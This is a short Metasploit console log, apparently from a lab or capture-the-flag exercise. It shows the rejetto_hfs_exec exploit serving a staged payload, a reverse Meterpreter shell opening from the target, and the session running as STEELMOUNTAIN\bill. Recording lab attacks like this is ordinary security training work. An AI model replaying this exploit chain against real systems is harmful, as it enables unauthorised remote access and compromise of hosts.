 [*] Started reverse TCP handler on 10.11.14.121:3301
[*] Using URL: http://0.0.0.0:8080/NUegeRzM5etsW
[*] Local IP: http://192.168.1.2:8080/NUegeRzM5etsW
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /NUegeRzM5etsW
[*] Sending stage (176195 bytes) to 10.10.151.125
[*] Meterpreter session 2 opened (10.11.14.121:3301 → 10.10.151.125:49396) at 2020-07-21 21:53:24 +0100
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\jIUOmQCRwjU.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\jIUOmQCRwjU.vbs, unknown result
meterpreter > getuid
Server username: STEELMOUNTAIN\bill
meterpreter >